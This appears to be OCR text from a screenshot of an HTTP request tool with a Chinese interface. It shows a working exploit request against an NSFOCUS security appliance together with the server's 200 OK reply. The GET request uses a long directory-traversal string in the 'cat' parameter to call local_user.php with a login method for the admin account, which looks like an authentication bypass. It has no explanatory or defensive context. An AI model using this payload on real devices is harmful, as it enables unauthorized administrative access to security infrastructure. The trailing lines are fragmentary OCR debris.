 Request
数据包扫描 热加载 构造请求
1 GET /api/virtual/home/status?cat=../../../../../../../../../../../../../../usr/local/nsfocus/web/apache2/www/local_user.
php&method=login&user_account=admin HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: PHPSESSID=e001aa3b6d526c7e00be8bad3abdfc2c
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: cross-site
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
11 accept: */*
12
13
Responses https 21bytes / 113ms
请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Jun 2023 05:33:47 GMT
3 Server: NSFOCUS
4 Expires: 0
5 Cache-Control: no-cache
6 Pragma: No-cache
7 Content-Type: application/json
8 Content-Length: 21
9
10 {
11 "status": 200
12 }
远端地址
3; 代理:soc 0
80; 响应时间:113ms; 总耗时:47
1ms;
7.137/api/vi...